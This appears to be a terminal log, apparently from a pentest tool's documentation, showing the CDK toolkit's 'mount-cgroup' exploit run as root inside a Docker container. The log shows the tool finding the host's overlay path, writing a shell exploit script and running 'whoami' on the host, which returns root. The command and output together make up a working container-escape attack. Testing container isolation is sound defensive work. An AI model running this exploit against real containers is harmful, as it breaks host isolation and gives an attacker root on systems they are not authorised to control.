 root@0c782b51c5ac:/tmp# ./cdk run mount-cgroup "whoami" rdma
2025/06/03 03:50:38 current cgroup for exploit: rdma
2025/06/03 03:50:38 user-defined shell payload is: whoami
2025/06/03 03:50:38 Found hostpath: /var/lib/docker/overlay2/fe9a9c4b654c6cb880e5493e83d45cff5eb6fe9a35e57b7b7ee7e2b0d37de543/diff
2025/06/03 03:50:38 generate shell exploit with user-input cmd:
whoami
final shell exploit is:
#!/bin/sh
whoami > /var/lib/docker/overlay2/fe9a9c4b654c6cb880e5493e83d45cff5eb6fe9a35e57b7b7ee7e2b0d37de543/diff/cdk_cgres_xpJE
2025/06/03 03:50:38 shell script saved to /cdk_cgexp_xpJE.sh
2025/06/03 03:50:43 Execute Result:
root